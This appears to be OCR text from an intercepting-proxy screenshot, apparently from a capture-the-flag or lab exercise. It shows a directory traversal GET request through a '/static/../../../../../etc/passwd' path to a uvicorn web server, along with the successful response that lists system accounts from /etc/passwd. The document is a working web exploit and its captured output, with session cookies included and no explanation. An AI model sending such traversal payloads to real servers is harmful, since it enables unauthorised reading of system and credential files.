 Request
Pretty Raw Hex
\n
1 GET http://1.95.11.7:40721/static/../../../../../etc/passwd
HTTP/1.1
2 Host: 1.95.11.7:40721
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/105.0.5195.102
Safari/537.36
4 Accept:
image/avif,image/webp,image/apng,image/svg+xml,image/*,*/*;q=0
.8
5 Referer: http://1.95.11.7:40721/
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9
8 Cookie: session=
eyJpZCI6ICJkZTI3YTY2Mi1lODk4LTQ0MDktOWQzZS1kODlkYWE2ZWU3MzAifQ
==.ZfWkZw.xSWNQuqr9AKb3yWjqLlLAbABOkI
9 If-None-Match: "fa87221a6f1315b89d5f7f80d24ddda2"
10 If-Modified-Since: Thu, 14 Mar 2024 18:21:43 GMT
11 Connection: close
12
13
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Connection: close
3 Content-Length: 913
4 Accept-Ranges: bytes
5 Cache-Control: public, max-age=3600
6 Content-Type: text/plain; charset=utf-8
7 Date: Sat, 16 Mar 2024 14:09:20 GMT
8 Etag: "50a447557e1ee002926d2d17c10a5d82"
9 Last-Modified: Thu, 14 Mar 2024 18:28:58 GMT
10 Server: uvicorn
11 Set-Cookie: session=
eyJpZCI6ICI2ZTUyZDE5MC02YTZkLTRkNTAtOGE1ZS01Zj
=.ZfWoEA.p4Nj5bM9OvDkiMi7dxNBz6X9rq8; path=/;
httponly; samesite=lax
12 Vary: Accept-Encoding
13
14 root:x:0:0:root:/root:/bin/bash
15 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologi
16 bin:x:2:2:bin:/bin:/usr/sbin/nologin
17 sys:x:3:3:sys:/dev:/usr/sbin/nologin
18 sync:x:4:65534:sync:/bin:/bin/sync
19 games:x:5:60:games:/usr/games:/usr/sbin/nologi
20 man:x:6:12:man:/var/cache/man:/usr/sbin/nologi
激活 Windows